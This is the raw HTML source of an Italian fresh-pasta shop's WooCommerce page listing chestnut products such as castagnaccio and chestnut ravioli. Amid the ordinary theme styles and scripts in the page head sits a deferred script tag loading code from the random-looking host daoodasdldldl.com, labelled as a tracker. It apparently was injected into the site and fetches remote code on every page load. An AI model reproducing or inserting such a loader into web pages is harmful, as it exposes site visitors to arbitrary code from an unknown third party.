var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://elpastee.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="theratio_scripts-js-extra" type="litespeed/javascript">var theratio_loadmore_params={"ajaxurl":"https://elpastee.it/wp-admin/admin-ajax.php"}</script> <script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768729712" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9f2ad72707b11ef9a472f4a342346b5b","fragment_name":"wc_fragments_9f2ad72707b11ef9a472f4a342346b5b","request_timeout":"5000"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://elpastee.it/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://elpastee.it/wp-content/plugins/woocommerce-payments/dist/"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-M6QWSVS" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["elpastee.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-M6QWSVS")</script> <link rel="https://api.w.org/" href="https://elpastee.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpastee.it/wp-json/wp/v2/product_tag/289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpastee.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://elpastee.it/wp-content/uploads/2021/03/cropped-logo_mano_quadrato-100x100.png" sizes="32x32" /><link rel="icon" href="https://elpastee.it/wp-content/uploads/2021/03/cropped-logo_mano_quadrato-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpastee.it/wp-content/uploads/2021/03/cropped-logo_mano_quadrato-300x300.png" /><meta name="msapplication-TileImage" content="https://elpastee.it/wp-content/uploads/2021/03/cropped-logo_mano_quadrato-300x300.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="kirki-inline-styles">.page-title, .page-header, .page-header .breadcrumbs li a, .page-header .breadcrumbs li:before{color:#ce3b46;}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}@media (min-width: 1024px){.page-header{height:150;}.page-header .page-title{font-size:1;}}@media (max-width: 767px){.page-header .page-title{font-size:1;}}@media (min-width: 768px) and (max-width: 1024px){.page-header .page-title{font-size:1;}}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elpastee.it/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style></head><body class="archive tax-product_tag term-castagne term-289 wp-custom-logo wp-theme-theratio theme-theratio woocommerce woocommerce-page woocommerce-no-js eio-default header-horizontal woocommerce-active elementor-default elementor-kit-4788"><div id="page" class="site"><header data-elementor-type="header" data-elementor-id="4814" class="elementor elementor-4814 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3dd0d1fb elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-height-default" data-id="3dd0d1fb" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d199a16 ot-flex-column-vertical" data-id="2d199a16" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24b7e9c6 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24b7e9c6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-327968d6 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="327968d6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-a6e4ba6 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6e4ba6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div><div class="elementor-element elementor-element-75357c56 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75357c56" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1800e771 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="1800e771" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:&quot;1&quot;,&quot;sticky_effects_offset&quot;:&quot;1&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cfbf493 ot-column-items-center ot-flex-column-vertical" data-id="4cfbf493" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47eabb3a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47eabb3a" data-element_type="widget" data-widget_type="theme-site-logo.default">
<a href="https://elpastee.it">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1423" height="478" data-src="https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png" class="attachment-full size-full wp-image-505" alt="" data-srcset="https://elpastee.it/wp-content/uploads/2020/10/LogoAMano.png 1423w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-600x202.png 600w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-300x101.png 300w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-1024x344.png 1024w, https://elpastee.it/wp-content/uploads/2020/10/LogoAMano-768x258.png 768w" data-sizes="(max-width: 1423px) 100vw, 1423px" />				</a></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cdc3b72 ot-column-items-center ot-flex-column-vertical" data-id="4cdc3b72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-562c36b6 elementor-view-default elementor-widget elementor-widget-icon" data-id="562c36b6" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDgwNiwidG9nZ2xlIjpmYWxzZX0%3D">
<svg xmlns="http://www.w3.org/2000/svg" id="bf8e9a2a-a737-438f-ae37-ce72647c9651" data-name="Layer 1" viewBox="0 0 45.0435 24"><rect width="45.0435" height="2"></rect><rect y="11" width="45.0435" height="2"></rect><rect y="22" width="45.0435" height="2"></rect></svg>			</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30564e5 ot-column-items-center elementor-hidden-phone ot-flex-column-vertical" data-id="30564e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-41b03256 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41b03256" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Piazzale bacone 6 - MILANO </span></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:+44%20(0)20%20%207946%200882"><span class="elementor-icon-list-text">Consegne gratuite   02 29518837</span>
</a></li></ul></div></div></div></div></section></header><div id="content" class="site-content"><div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">castagne</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Visualizzazione di 4 risultati</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Ordine negozio"
><option value="menu_order"  selected='selected'>Ordinamento predefinito</option><option value="popularity" >Popolarità</option><option value="rating" >Valutazione media</option><option value="date" >Ordina in base al più recente</option><option value="price" >Prezzo: dal più economico</option><option value="price-desc" >Prezzo: dal più caro</option>
</select>
<input type="hidden" name="paged" value="1" /></form><ul class="products columns-4"><li class="product type-product post-2115 status-publish first instock product_cat-dolci product_tag-autunno product_tag-castagnaccio product_tag-castagne product_tag-dolci-della-tradizione has-post-thumbnail product-type-simple"><div class="product-media">
<a href="https://elpastee.it/product/castagnaccio/" title="Castagnaccio">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Castagnaccio" decoding="async" data-srcset="https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio-300x300.jpg.webp 300w, https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio-150x150.jpg.webp 150w, https://elpastee.it/wp-content/uploads/2023/05/Dessert_Castagnaccio-100x100.jpg.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapper-add-to-cart"><div class="add-to-cart-inner">
<a href="https://elpastee.it/product/castagnaccio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2115" data-quantity="1" class="button product_type_simple" data-product_id="2115" data-product_sku="a8ed97c721d5" aria-label="Leggi di più su &quot;Castagnaccio&quot;" rel="nofollow" data-success_message="">Leggi tutto</a><span id="woocommerce_loop_add_to_cart_link_describedby_2115" class="screen-reader-text">
</span></div></div></div><h2 class="woocommerce-loop-product__title"><a href="https://elpastee.it/product/castagnaccio/">Castagnaccio</a></h2></li><li class="product type-product post-2622 status-publish instock product_cat-pasta-ripiena product_tag-autunno product_tag-castagne product_tag-ravoili-con-castagne has-post-thumbnail shipping-taxable product-type-simple"><div class="product-media">
<a href="https://elpastee.it/product/ravioli-con-castagne-pecorino-e-rosmarino/" title="Ravioli con castagne, pecorino e rosmarino">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ravioli con castagne, pecorino e rosmarino" decoding="async" data-srcset="https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne-300x300.jpg.webp 300w, https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne-150x150.jpg.webp 150w, https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne-600x600.jpg.webp 600w, https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne-100x100.jpg.webp 100w, https://elpastee.it/wp-content/uploads/2023/05/pasta_tortelli_castagne.jpg.webp 640w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapper-add-to-cart"><div class="add-to-cart-inner">
<a href="https://elpastee.it/product/ravioli-con-castagne-pecorino-e-rosmarino/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2622" data-quantity="1" class="button product_type_simple" data-product_id="2622" data-product_sku="" aria-label="Leggi di più su &quot;Ravioli con castagne, pecorino e rosmarino&quot;" rel="nofollow" data-success_message="">Leggi tutto</a><span id="woocommerce_loop_add_to_cart_link_describedby_2622" class="screen-reader-text">
</span></div></div></div><h2 class="woocommerce-loop-product__title"><a href="https://elpastee.it/product/ravioli-con-castagne-pecorino-e-rosmarino/">Ravioli con castagne, pecorino e rosmarino</a></h2></li><li class="product type-product post-7899 status-publish instock product_cat-pasta-ripiena product_tag-autunno product_tag-castagne product_tag-ravoili-con-castagne has-post-thumbnail shipping-taxable product-type-simple"><div class="product-media">
<a href="https://elpastee.it/product/ravioli-con-fave-menta-pecorino/" title="Ravioli con fave, menta e pecorino">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://elpastee.it/wp-content/uploads/2025/03/fave_menta_pecorino-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Margherite fave, menta e pecorino" decoding="async" data-srcset="https://elpastee.it/wp-content/uploads/2025/03/fave_menta_pecorino-300x300.jpg.webp 300w, https://elpastee.it/wp-content/uploads/2025/03/fave_menta_pecorino-150x150.jpg.webp 150w, https://elpastee.it/wp-content/uploads/2025/03/fave_menta_pecorino-100x100.jpg.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapper-add-to-cart"><div class="add-to-cart-inner">
<a href="https://elpastee.it/product/ravioli-con-fave-menta-pecorino/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7899" data-quantity="1" class="button product_type_simple" data-product_id="7899" data-product_sku="" aria-label="Leggi di più su &quot;Ravioli con fave, menta e pecorino&quot;" rel="nofollow" data-success_message="">Leggi tutto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7899" class="screen-reader-text">
</span></div></div></div><h2 class="woocommerce-loop-product__title"><a href="https://elpastee.it/product/ravioli-con-fave-menta-pecorino/">Ravioli con fave, menta e pecorino</a></h2></li><li class="product type-product post-6869 status-publish last instock product_cat-pasta-fresca product_tag-castagne product_tag-farina-di-castagne product_tag-pasta-fresca has-post-thumbnail shipping-taxable product-type-simple"><div class="product-media">
<a href="https://elpastee.it/product/tagliatelle-con-farina-di-castagne/" title="Tagliatelle con farina di castagne">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://elpastee.it/wp-content/uploads/2023/11/Tagliatelle_farina_castagne-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tagliatelle con farina di castagne" decoding="async" data-srcset="https://elpastee.it/wp-content/uploads/2023/11/Tagliatelle_farina_castagne-300x300.jpg 300w, https://elpastee.it/wp-content/uploads/2023/11/Tagliatelle_farina_castagne-150x150.jpg 150w, https://elpastee.it/wp-content/uploads/2023/11/Tagliatelle_farina_castagne-720x720.jpg.webp 720w, https://elpastee.it/wp-content/uploads/2023/11/Tagliatelle_farina_castagne-100x100.jpg.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapper-add-to-cart"><div class="add-to-cart-inner">
